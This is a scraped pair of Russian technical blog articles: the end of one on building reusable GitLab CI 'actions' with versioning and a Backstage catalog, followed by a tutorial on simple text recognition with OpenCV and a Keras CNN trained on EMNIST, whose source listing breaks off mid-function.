Документация пишется в формате markdown, который затем конвертируется в html с помощью mkdocs и собирается в единый каталог, расположенный в нашем internal developer portal на базе [Backstage от Spotify.](https://backstage.io/)
Чтобы коллеги, создающие action, не забывали писать документацию, мы в шаблон для создания нового action кладем преднастроенные файлы с начальной структурой документации. О том, как мы создаем actions из шаблона, читайте далее в статье.
### Pipeline для релиза action
Каждый action, созданный из шаблона, включает в себя преднастроенный pipeline, который выполняет:
* линтинг jinja template и python-кода;
* запуск тестов;
* сборку и публикацию docker image;
* автоматическое версионирование (semver autobump);
* генерацию changelog и публикацию его в telegram-канал;
* выпуск релиза.
Для автоматического версионирования и генерации changelog мы используем уже имеющиеся actions, то есть, pipeline каждого action использует другие actions.
Для всех actions мы используем семантическое версионирование, и для каждого релиза выпускаем следующий набор тегов:
* v1.2.3 — новый уникальный тег;
* v1.2 — минорный тег, который передвигается на последнюю сборку;
* v1 — мажорный тег, который также передвигается на последнюю сборку;
* latest — тег, всегда указывающий на последний стабильный релиз, не зависимо от его версии.
Таким образом, мы даем пользователю выбор — снижать риски за счет полной фиксации и ручного обновления версии используемого action, либо же риcковать, завязываясь на тегах v1.2 или v1, но получать последние обновления автоматически. Тег latest мы используем только в сценариях тестирования и не рекомендуем для пользователей, так как он может приводить к несовместимым изменениям.
```
include:
- project: boilerplates/actions/get-vault-secrets
ref: v1 # последняя стабильная мажорная версия, автоматически получаем фиксы и новые обратно-совместимые фичи
file: '/template.yaml'
- project: boilerplates/actions/hadolint
ref: v0.1 # последняя стабльиная минорная версия, автоматически получаем только фиксы
file: '/template.yaml'
- project: boilerplates/actions/anchore
ref: v0.1.12 # полная фиксация версии, изменения не прилетают совсем
file: '/template.yaml'
- project: boilerplates/actions/release
ref: v1.2b # использование beta версии, возможно прилетят ломающие изменения
file: '/template.yaml'
- project: boilerplates/actions/artifactory-cleanup
ref: latest # прилетают все изменения после каждого релиза
file: '/template.yaml'
```
Обычно оптимальный вариантом является фиксация на мажорной версии: таким образом мы будем получать последние исправления и доработки, не ломающие обратную совместимость.
Шаблон для создания нового action
---------------------------------
Для того чтобы создание нового action было простой процедурой, исключающей рутинные действия, мы с командой подготовили шаблон.
За основу взяли [cookiecutter](https://cookiecutter.readthedocs.io/en/1.7.2/). В итоге получили шаблон, который на входе принимает следующие данные:
* имя action;
* краткое описание;
* maintainer info.
На выходе имеем:
* преднастроенный проект в GitLab, созданный в специальной группе;
* кодовую базу будущего action;
* преднастроенный pipeline.
Все, что остается сделать творцу нового action, это наполнить его логику в заранее отведенных для этого файлах.
Весь процесс создания мы реализовали на базе internal developer portal - backstage.
Вот как это выглядит:
1. Будущий maintainer заходит на страницу каталога имеющихся шаблонов в компании и выбирает необходимый — Gitlab Action template.

2. Далее ему предлагается пройтись по простому wizard и заполнить необходимые данные.
Он также задает теги, по которым потом его action будет проще найти.
3. Затем запускается процесс, который создает проект в GitLab, преднастраивает его, генерирует из сookiecutter-шаблона кодовую базу и заливает ее в созданный GitLab project.
4. По завершении мы имеем GitLab проект, в котором инициатор числится как maintainer, и зарегистрированный в общем каталоге actions новый компонент (об этом читайте в разделе marketplace).
Теперь любой желающий может найти этот action (правда, на данный момент он числится как experimetal, что не рекомендует его к использованию), а создатель нового action идет и клонирует себе проект с целью наполнения его логикой.
Marketplace
-----------
Как я уже упомянул выше, после создания action автоматически регистрируется в нашем каталоге actions внутри компании.
На данный момент для создания такого каталога мы используем backstage. Backstage позволяет нам реализовать каталог, с функциями поиска по ключевым словам и тегам, а также фильтровать actions по их lifecycle (experimetal, deprecated, production).
Сама карточка action в этом каталоге включает всю необходимую информацию:
* описание actions и его теги;
* ссылка на проект;
* документация;
* информация о contributer’ах;
* changelog.
Также мы включили в эту карточку небольшой snippet, позволяющий быстро подключить этот action к себе в pipeline путем копирования структуры include и job (да-да, как бы мы ни старались, все свелось к применению copy-paste для использования, но, надеюсь, в скором времени придумаем более элегантное решение).
Конечно, это далеко не marketplace. Но backstage — модульная система, и позволяет расширять ее за счет добавления новых компонентов на react. Мы планируем дополнить карточку и каталог actions-информацией о статистике использования, возможностью ставить like и предлагать идеи (обсуждение вокруг активности по развитию action).
На самом деле, у GitLab сейчас есть [активность по созданию UI для отображения actions](https://gitlab.com/groups/gitlab-org/-/epics/6022) (у них они называются extensions). Мы общались с коллегами из GitLab и показывали идею, описанную в данной статье, на что получили очень хороший положительный отзыв (и это чертовски приятно, получить его от них) и информацию о том, что они планируют поддерживать подобные процессы создания шаблонных pipeline. Так что, возможно, в ближайшем будущем мы сможем переехать на их UI, встроенный в сам GitLab.
Ну а пока мы продолжаем развивать идею использования backstage для этих целей и для создания internal developer portal. На данный момент мы уже используем backstage для создания сервиса из frontend boilerplate и планируем перевести еще пару шаблонов-сервисов для python и java-стека.
Что нам это дает?
-----------------
**Во-первых**, такую единицу можно переиспользовать в масштабах компании, так как каждый action делает одно действие,и вероятность того, что это действие потребуется в других проектах, велика. Например, проверка кода с помощью sonarqube может быть полезна практически в каждом проекте.
Хорошим примером использования action для распространения практик на уровне компании может служить инициатива “shift-left” от наших security-инженеров. У ребят есть экспертиза в выборе инструментов и их настройки. Далее они оборачивают сценарий запуска инструмента в action и предоставляют его для использования. Для них GitLab Action выступает точкой распространения практик, а для нас как пользователей — это возможность включить в pipeline security-составляющую без дополнительных затрат на изучение инструмента. На данный момент таким образом мы распространяем практики статического сканирования кода и репозиториев, сканирование docker images на наличие CVE.
**Во-вторых**, за счет того что у каждого action есть свой жизненный цикл, включающий тестирование и версионирование, мы снижаем риск того, что “сломаем” все проекты сразу. У каждого action есть maintainer, который проведет code review, если прилетел Merge Request от коллег. И, кстати, это хорошая точка развития innersource в компании. Каждый action — это отдельный, пусть и маленький, но продукт внутри компании, поэтому важно соблюдать все требования к его качеству. Воспринимая это как продукт коллективного творчества, мы можем дорабатывать его по модели “нужно самому — доработал — сделал добро всем”. Например, можно сделать основную функциональность и запустить action как MVP, после чего придут коллеги, применившие его в своем pipeline и доработают его логи, чтобы было красиво и информативно.
**В-третьих**, это отличная возможность для инкапсуляции сложной логики в простой сценарий использования. Мы создаем новый слой абстракции — action, под капотом которого может быть иcполнение bash-скрипта или сложного python-кода. Мы можем в шаблонный job с простым интерфейсом подключения уместить сложную логику исполнения, и обращение к сторонним сервисам.
Например, у нас есть action, который ходит в hashicorp vault и получает оттуда секреты, формируя из них environment variables для GitLab job. C точки зрения использования — это всего лишь один include и job c extends, в котором мы описываем, из какого vault и какие секреты хотим получить.
```
myjob:
extends: .get-vault-secrets
variables:
X5_VAULT_URL: ""
X5\_VAULT\_ROLE\_NAME: "some-role"
X5\_VAULT\_AUTH\_PATH: "jwt-gitlab"
X5\_VAULT\_IGNORE\_READ\_ERRORS: "False"
# далее перечислены переменные, значения которых необходимо получить из vault
PASSWORD\_1: vault-secret:kv1:mount\_point/path/path/password#key
PASSWORD\_2: vault-secret:mount\_point/path/path/password#ke—
```
**В-четвертых**, это дает нам возможность легкой интеграции с платформенными сервисами. У нас в компании есть ряд централизованных сервисов, которые мы называем DevSecOps платформой. В них входят и сервисы полезные для использования в CI/CD pipelines, такие как sonarqube, hashicorp vault, artifactory, defectdojo. По аналогии, как разработчики сервисов поставляют client-sdk, команда, поставляющая централизованные сервисы, может поставлять GitLab Actions для интеграции с их сервисами. На данный момент у нас есть actions под все перечисленные сервисы, позволяющие отправлять и получать данные в api этих систем.
**В-пятых,** actions позволяет собирать статистику по запускам в pipelines. На сегодняшний день в runtime action’а реализована отправка события запуска и завершения action в sentry. Таким образом, мы видим, в каких проектах какие actions с какими параметрами запускались и результат их исполнения. Что нам это дает? Помимо сбора статистики по популярности тех или иных actions я могу привести два сценария использования этих данных.
Сценарий первый: security команда смотрит процент внедрения security actions в команды. Таким образом они могут реализовать метрику успешности внедрения подхода “shift-left”. Помимо этого они могут наблюдать, в каких командах систематически игнорируются результаты сканирования, требующие внимания.
Сценарий второй: у нас есть команда, занимающаяся сбором цифрового следа. На данный момент они не могут на уровне автоматизации сделать, казалось бы, простую вещь — отличить job, который производит deploy в production-среду, от других job. Дело в том, что у нас нет стандарта именования job, помимо этого инструменты деплоя могут быть разными, и не все пользуются блоком [environment](https://docs.gitlab.com/ee/ci/yaml/#environment) в job, что затрудняет его идентификацию как deploy-job. Если бы все pipeline строились исключительно из actions, мы могли бы не только отличить deploy job от остальных, но и реализовать автоматическую оценку зрелости CI/CD команды.
Примеры GitLab Actions которые мы используем
--------------------------------------------
На данный момент я бы сказал, что мы находимся в начале пути по наполнению корпоративного каталога actions, у нас их 26 штук, и большинство сделано нашей же командой. Для того чтобы ускорить процесс наполнения каталога, необходима вовлеченность коллег, которой очень не хватает. Здесь требуется работа по культурному сдвигу, чтобы инженеры хотели делиться своими наработками, использующимися в их pipelines, превращая их в actions. Мне кажется, сейчас это самая сложная задача для нас.
Здесь я кратко приведу примеры самых интересных actions, которые используются у нас в компании:
* **changelog-generator** — на основе коммитов соответствующих [conventional commits](https://www.conventionalcommits.org/en/v1.0.0/) генерирует [changelog.md](http://changelog.md) файл и кладет его в корень репозитория. Также на основе changelog делает autobump версии по схеме [семантического версионирования](https://semver.org/lang/ru/);
* **changes2telegram** — берет последние изменения из changelog и публикует в канал в телеграмме. Мы сами используем его в pipelines каждого actions, таким образом мы реализуем новостную ленту изменений по нашим actions;
* **artifactory-cleanup-action** — позволяет производить очистку репозитория в artifactory. Удобно использовать для удаления временных артефактов после выполнения pipeline, а также по расписанию для реализации ротации, что не позволяет репозиторию artifaсtory “разбухнуть”;
* **release** — даёт возможность создавать [gitlab release](https://docs.gitlab.com/ee/user/project/releases/) из commit, на котором запущен.
Остальные:
* Actions для сборки container images — **kaniko, docker-buildx;**
* Actions для манипуляции container images — **image-size-check, delete-docker-image, docker-tagger;**
* Actions для доставки — **helmfile, kubectl-apply;**
* Actions для реализации security проверок — **bandit, trufflelhog, defectdojo-integration, sonarqube, anchore, sast-scan;**
* Actions для линтинга — **hadolint, kubeval, jinja-linter.**
Нам есть, что еще рассказать
----------------------------
Конечно, в рамках одной статьи рассказать все у нас не получилось, постараемся детали реализации и моменты которые не удалось уместить в эту статью рассказать в отдельной статье.
А напоследок, немного планов по развитию.
В ближайших планах у нас создание рекомендованной релизной модели, оформления ее в виде переиспользуемого шаблона, который можно подключить к любому проекту. И, конечно же, мы хотим, чтобы эта модель строилась на базе actions.
Мы планируем поставлять не только actions, как минимальный переиспользуемый компонент pipeline, но и логические цепочки из actions, которые будут решать общую задачу. Для этого мы идем по пути создания нового типа action — Composite Action, который будет оберткой над цепочкой actions.
Мы также подумали, что помимо template и code actions, мы бы хотели поддерживать еще один тип — ansible actions, позволяющий писать логику исполнения, описывая ее с помощью ansible playbook. Это дало бы бОльшие возможностьи по сравнению с jinja template, но при этом все еще не требовало бы погружения в python-код. Ansible знаком многим инженерам у нас в компании.
У actions есть своя специфика, это разовая задача, которая принимает на вход всю необходимую информацию и на ее основе делает какую-то разовую работу. Но в наших планах есть и развитие экосистемы ботов вокруг GitLab. Бот — это то, что будет иметь постоянный запущенный процесс и постоянное хранилище. Поэтому мы посматриваем в сторону реализации аналога GitHub App.
А в перспективе мы бы хотели видеть в компании Pipeline as a Service. Ведь сейчас мы поставляем только шаблоны, которые исполняются на GitLab Runner’ах конечных потребителей. Но есть все технические возможности предоставлять исполнение actions на наших runner’ах и отдавать только результат. Пока это только идея, по которой мы не делали никаких шагов, но кто знает, может быть у нас появится своя платформенная команда.
У нас есть желание открыть исходный код Gitlab Actions для использования его всеми желающими, так как инструмент завязан только на GitLab, и каждый, кто использует GitLab, может его к себе разместить и использовать. Будем вести работы в эту сторону. | https://habr.com/ru/post/651451/ | null | ru | null |
# Python + OpenCV + Keras: делаем распознавалку текста за полчаса
Привет Хабр.
После экспериментов с многим известной базой из 60000 рукописных цифр MNIST возник логичный вопрос, есть ли что-то похожее, но с поддержкой не только цифр, но и букв. Как оказалось, есть, и называется такая база, как можно догадаться, Extended MNIST (EMNIST).
Если кому интересно, как с помощью этой базы можно сделать несложную распознавалку текста, добро пожаловать под кат.

*Примечание*: данный пример экспериментальный и учебный, мне было просто интересно посмотреть, что из этого получится. Делать второй FineReader я не планировал и не планирую, так что многие вещи тут, разумеется, не реализованы. Поэтому претензии в стиле «зачем», «уже есть лучше» и пр, не принимаются. Наверно готовые OCR-библиотеки для Python уже есть, но было интересно сделать самому. Кстати, для тех кто хочет посмотреть, как делался настоящий FineReader, есть две статьи в их блоге на Хабре за 2014 год: [1](https://habr.com/ru/company/abbyy/blog/225215/) и [2](https://habr.com/ru/company/abbyy/blog/228251/) (но разумеется, без исходников и подробностей, как и в любом корпоративном блоге). Ну а мы приступим, здесь все открыто и все open source.
Для примера мы возьмем простой текст. Вот такой:
### HELLO WORLD
И посмотрим что с ним можно сделать.
Разбиение текста на буквы
-------------------------
Первым шагом разобьем текст на отдельные буквы. Для этого пригодится OpenCV, точнее его функция findContours.
Откроем изображение (cv2.imread), переведем его в ч/б (cv2.cvtColor + cv2.threshold), слегка увеличим (cv2.erode) и найдем контуры.
```
image_file = "text.png"
img = cv2.imread(image_file)
gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)
ret, thresh = cv2.threshold(gray, 0, 255, cv2.THRESH_BINARY)
img_erode = cv2.erode(thresh, np.ones((3, 3), np.uint8), iterations=1)
# Get contours
contours, hierarchy = cv2.findContours(img_erode, cv2.RETR_TREE, cv2.CHAIN_APPROX_NONE)
output = img.copy()
for idx, contour in enumerate(contours):
(x, y, w, h) = cv2.boundingRect(contour)
# print("R", idx, x, y, w, h, cv2.contourArea(contour), hierarchy[0][idx])
# hierarchy[i][0]: the index of the next contour of the same level
# hierarchy[i][1]: the index of the previous contour of the same level
# hierarchy[i][2]: the index of the first child
# hierarchy[i][3]: the index of the parent
if hierarchy[0][idx][3] == 0:
cv2.rectangle(output, (x, y), (x + w, y + h), (70, 0, 0), 1)
cv2.imshow("Input", img)
cv2.imshow("Enlarged", img_erode)
cv2.imshow("Output", output)
cv2.waitKey(0)
```
Мы получаем иерархическое дерево контуров (параметр cv2.RETR\_TREE). Первым идет общий контур картинки, затем контуры букв, затем внутренние контуры. Нам нужны только контуры букв, поэтому я проверяю что «родительским» является общий контур. Это упрощенный подход, и для реальных сканов это может не сработать, хотя для распознавания скриншотов это некритично.
Результат:

Следующим шагом сохраним каждую букву, предварительно отмасштабировав её до квадрата 28х28 (именно в таком формате хранится база MNIST). OpenCV построен на базе numpy, так что мы можем использовать функции работы с массивами для кропа и масштабирования.
```
def letters_extract(image_file: str, out_size=28) -> List[Any]:
img = cv2.imread(image_file)
gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)
ret, thresh = cv2.threshold(gray, 0, 255, cv2.THRESH_BINARY)
img_erode = cv2.erode(thresh, np.ones((3, 3), np.uint8), iterations=1)
# Get contours
contours, hierarchy = cv2.findContours(img_erode, cv2.RETR_TREE, cv2.CHAIN_APPROX_NONE)
output = img.copy()
letters = []
for idx, contour in enumerate(contours):
(x, y, w, h) = cv2.boundingRect(contour)
# print("R", idx, x, y, w, h, cv2.contourArea(contour), hierarchy[0][idx])
# hierarchy[i][0]: the index of the next contour of the same level
# hierarchy[i][1]: the index of the previous contour of the same level
# hierarchy[i][2]: the index of the first child
# hierarchy[i][3]: the index of the parent
if hierarchy[0][idx][3] == 0:
cv2.rectangle(output, (x, y), (x + w, y + h), (70, 0, 0), 1)
letter_crop = gray[y:y + h, x:x + w]
# print(letter_crop.shape)
# Resize letter canvas to square
size_max = max(w, h)
letter_square = 255 * np.ones(shape=[size_max, size_max], dtype=np.uint8)
if w > h:
# Enlarge image top-bottom
# ------
# ======
# ------
y_pos = size_max//2 - h//2
letter_square[y_pos:y_pos + h, 0:w] = letter_crop
elif w < h:
# Enlarge image left-right
# --||--
x_pos = size_max//2 - w//2
letter_square[0:h, x_pos:x_pos + w] = letter_crop
else:
letter_square = letter_crop
# Resize letter to 28x28 and add letter and its X-coordinate
letters.append((x, w, cv2.resize(letter_square, (out_size, out_size), interpolation=cv2.INTER_AREA)))
# Sort array in place by X-coordinate
letters.sort(key=lambda x: x[0], reverse=False)
return letters
```
В конце мы сортируем буквы по Х-координате, также как можно видеть, мы сохраняем результаты в виде tuple (x, w, letter), чтобы из промежутков между буквами потом выделить пробелы.
Убеждаемся что все работает:
```
cv2.imshow("0", letters[0][2])
cv2.imshow("1", letters[1][2])
cv2.imshow("2", letters[2][2])
cv2.imshow("3", letters[3][2])
cv2.imshow("4", letters[4][2])
cv2.waitKey(0)
```

Буквы готовы для распознавания, распознавать их мы будем с помощью сверточной сети — этот тип сетей неплохо подходит для таких задач.
Нейронная сеть (CNN) для распознавания
--------------------------------------
Исходный датасет EMNIST имеет 62 разных символа (A..Z, 0..9 и пр):
```
emnist_labels = [48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 97, 98, 99, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122]
```
Нейронная сеть соответственно, имеет 62 выхода, на входе она будет получать изображения 28х28, после распознавания «1» будет на соответствующем выходе сети.
Создаем модель сети.
```
from tensorflow import keras
from keras.models import Sequential
from keras import optimizers
from keras.layers import Convolution2D, MaxPooling2D, Dropout, Flatten, Dense, Reshape, LSTM, BatchNormalization
from keras.optimizers import SGD, RMSprop, Adam
from keras import backend as K
from keras.constraints import maxnorm
import tensorflow as tf
def emnist_model():
model = Sequential()
model.add(Convolution2D(filters=32, kernel_size=(3, 3), padding='valid', input_shape=(28, 28, 1), activation='relu'))
model.add(Convolution2D(filters=64, kernel_size=(3, 3), activation='relu'))
model.add(MaxPooling2D(pool_size=(2, 2)))
model.add(Dropout(0.25))
model.add(Flatten())
model.add(Dense(512, activation='relu'))
model.add(Dropout(0.5))
model.add(Dense(len(emnist_labels), activation='softmax'))
model.compile(loss='categorical_crossentropy', optimizer='adadelta', metrics=['accuracy'])
return model
```
Как можно видеть, это классическая сверточная сеть, выделяющая определенные признаки изображения (количество фильтров 32 и 64), к «выходу» которой подсоединена «линейная» сеть MLP, формирующая окончательный результат.
Обучение нейронной сети
-----------------------
Переходим к самому продолжительному этапу — обучению сети. Для этого мы возьмем базу EMNIST, скачать которую можно [по ссылке](https://www.itl.nist.gov/iaui/vip/cs_links/EMNIST/gzip.zip) (размер архива 536Мб).
Для чтения базы воспользуемся библиотекой idx2numpy. Подготовим данные для обучения и валидации.
```
import idx2numpy
emnist_path = '/home/Documents/TestApps/keras/emnist/'
X_train = idx2numpy.convert_from_file(emnist_path + 'emnist-byclass-train-images-idx3-ubyte')
y_train = idx2numpy.convert_from_file(emnist_path + 'emnist-byclass-train-labels-idx1-ubyte')
X_test = idx2numpy.convert_from_file(emnist_path + 'emnist-byclass-test-images-idx3-ubyte')
y_test = idx2numpy.convert_from_file(emnist_path + 'emnist-byclass-test-labels-idx1-ubyte')
X_train = np.reshape(X_train, (X_train.shape[0], 28, 28, 1))
X_test = np.reshape(X_test, (X_test.shape[0], 28, 28, 1))
print(X_train.shape, y_train.shape, X_test.shape, y_test.shape, len(emnist_labels))
k = 10
X_train = X_train[:X_train.shape[0] // k]
y_train = y_train[:y_train.shape[0] // k]
X_test = X_test[:X_test.shape[0] // k]
y_test = y_test[:y_test.shape[0] // k]
# Normalize
X_train = X_train.astype(np.float32)
X_train /= 255.0
X_test = X_test.astype(np.float32)
X_test /= 255.0
x_train_cat = keras.utils.to_categorical(y_train, len(emnist_labels))
y_test_cat = keras.utils.to_categorical(y_test, len(emnist_labels))
```
Мы подготовили два набора, для обучения и валидации. Сами символы представляют собой обычные массивы, которые несложно вывести на экран:

Также мы используем лишь 1/10 датасета для обучения (параметр k), в противном случае процесс займет не менее 10 часов.
Запускаем обучение сети, в конце процесса сохраняем обученную модель на диск.
```
# Set a learning rate reduction
learning_rate_reduction = keras.callbacks.ReduceLROnPlateau(monitor='val_accuracy', patience=3, verbose=1, factor=0.5, min_lr=0.00001)
model.fit(X_train, x_train_cat, validation_data=(X_test, y_test_cat), callbacks=[learning_rate_reduction], batch_size=64, epochs=30)
model.save('emnist_letters.h5')
```
Сам процесс обучения занимает около получаса:
Это нужно сделать только один раз, дальше мы будем пользоваться уже сохраненным файлом модели. Когда обучение закончено, все готово, можно распознавать текст.
Распознавание
-------------
Для распознавания мы загружаем модель и вызываем функцию predict\_classes.
```
model = keras.models.load_model('emnist_letters.h5')
def emnist_predict_img(model, img):
img_arr = np.expand_dims(img, axis=0)
img_arr = 1 - img_arr/255.0
img_arr[0] = np.rot90(img_arr[0], 3)
img_arr[0] = np.fliplr(img_arr[0])
img_arr = img_arr.reshape((1, 28, 28, 1))
predict = model.predict([img_arr])
result = np.argmax(predict, axis=1)
return chr(emnist_labels[result[0]])
```
Как оказалось, изображения в датасете изначально были повернуты, так что нам приходится повернуть картинку перед распознаванием.
Окончательная функция, которая на входе получает файл с изображением, а на выходе дает строку, занимает всего 10 строк кода:
```
def img_to_str(model: Any, image_file: str):
letters = letters_extract(image_file)
s_out = ""
for i in range(len(letters)):
dn = letters[i+1][0] - letters[i][0] - letters[i][1] if i < len(letters) - 1 else 0
s_out += emnist_predict_img(model, letters[i][2])
if (dn > letters[i][1]/4):
s_out += ' '
return s_out
```
Здесь мы используем сохраненную ранее ширину символа, чтобы добавлять пробелы, если промежуток между буквами более 1/4 символа.
Пример использования:
```
model = keras.models.load_model('emnist_letters.h5')
s_out = img_to_str(model, "hello_world.png")
print(s_out)
```
Результат:

Забавная особенность — нейронная сеть «перепутала» букву «О» и цифру «0», что впрочем, неудивительно т.к. исходный набор EMNIST содержит *рукописные* буквы и цифры, которые не совсем похожи на печатные. В идеале, для распознавания экранных текстов нужно подготовить отдельный набор на базе экранных шрифтов, и уже на нем обучать нейросеть.
Заключение
----------
Как можно видеть, не боги горшки обжигают, и то что казалось когда-то «магией», с помощью современных библиотек делается вполне несложно.
Поскольку Python является кроссплатформенным, работать код будет везде, на Windows, Linux и OSX. Вроде Keras портирован и на iOS/Android, так что теоретически, обученную модель можно использовать и на [мобильных устройствах](https://medium.com/@thepulkitagarwal/deploying-a-keras-model-on-android-3a8bb83d75ca).
Для желающих поэкспериментировать самостоятельно, исходный код под спойлером.
**keras\_emnist.py**
```
# Code source: [email protected]
import os
# Force CPU
# os.environ["CUDA_VISIBLE_DEVICES"] = "-1"
# Debug messages
# 0 = all messages are logged (default behavior)
# 1 = INFO messages are not printed
# 2 = INFO and WARNING messages are not printed
# 3 = INFO, WARNING, and ERROR messages are not printed
os.environ['TF_CPP_MIN_LOG_LEVEL'] = '3'
import cv2
import imghdr
import numpy as np
import pathlib
from tensorflow import keras
from keras.models import Sequential
from keras import optimizers
from keras.layers import Convolution2D, MaxPooling2D, Dropout, Flatten, Dense, Reshape, LSTM, BatchNormalization
from keras.optimizers import SGD, RMSprop, Adam
from keras import backend as K
from keras.constraints import maxnorm
import tensorflow as tf
from scipy import io as spio
import idx2numpy # sudo pip3 install idx2numpy
from matplotlib import pyplot as plt
from typing import *
import time
# Dataset:
# https://www.nist.gov/node/1298471/emnist-dataset
# https://www.itl.nist.gov/iaui/vip/cs_links/EMNIST/gzip.zip
def cnn_print_digit(d):
print(d.shape)
for x in range(28):
s = ""
for y in range(28):
s += "{0:.1f} ".format(d[28*y + x])
print(s)
def cnn_print_digit_2d(d):
print(d.shape)
for y in range(d.shape[0]):
s = ""
for x in range(d.shape[1]):
s += "{0:.1f} ".format(d[x][y])
print(s)
emnist_labels = [48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 97, 98, 99, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122]
def emnist_model():
model = Sequential()
model.add(Convolution2D(filters=32, kernel_size=(3, 3), padding='valid', input_shape=(28, 28, 1), activation='relu'))
model.add(Convolution2D(filters=64, kernel_size=(3, 3), activation='relu'))
model.add(MaxPooling2D(pool_size=(2, 2)))
model.add(Dropout(0.25))
model.add(Flatten())
model.add(Dense(512, activation='relu'))
model.add(Dropout(0.5))
model.add(Dense(len(emnist_labels), activation='softmax'))
model.compile(loss='categorical_crossentropy', optimizer='adadelta', metrics=['accuracy'])
return model
def emnist_model2():
model = Sequential()
# In Keras there are two options for padding: same or valid. Same means we pad with the number on the edge and valid means no padding.
model.add(Convolution2D(filters=32, kernel_size=(3, 3), activation='relu', padding='same', input_shape=(28, 28, 1)))
model.add(MaxPooling2D((2, 2)))
model.add(Convolution2D(64, (3, 3), activation='relu', padding='same'))
model.add(MaxPooling2D((2, 2)))
model.add(Convolution2D(128, (3, 3), activation='relu', padding='same'))
model.add(MaxPooling2D((2, 2)))
# model.add(Conv2D(128, (3, 3), activation='relu', padding='same'))
# model.add(MaxPooling2D((2, 2)))
## model.add(Dropout(0.25))
model.add(Flatten())
model.add(Dense(512, activation='relu'))
model.add(Dropout(0.5))
model.add(Dense(len(emnist_labels), activation='softmax'))
model.compile(loss='categorical_crossentropy', optimizer='adadelta', metrics=['accuracy'])
return model
def emnist_model3():
model = Sequential()
model.add(Convolution2D(filters=32, kernel_size=(3, 3), padding='same', input_shape=(28, 28, 1), activation='relu'))
model.add(Convolution2D(filters=32, kernel_size=(3, 3), padding='same', activation='relu'))
model.add(MaxPooling2D(pool_size=(2, 2)))
model.add(Dropout(0.25))
model.add(Convolution2D(filters=64, kernel_size=(3, 3), padding='same', activation='relu'))
model.add(Convolution2D(filters=64, kernel_size=(3, 3), padding='same', activation='relu'))
model.add(MaxPooling2D(pool_size=(2, 2), strides=(2, 2)))
model.add(Dropout(0.25))
model.add(Flatten())
model.add(Dense(512, activation="relu"))
model.add(Dropout(0.5))
model.add(Dense(len(emnist_labels), activation="softmax"))
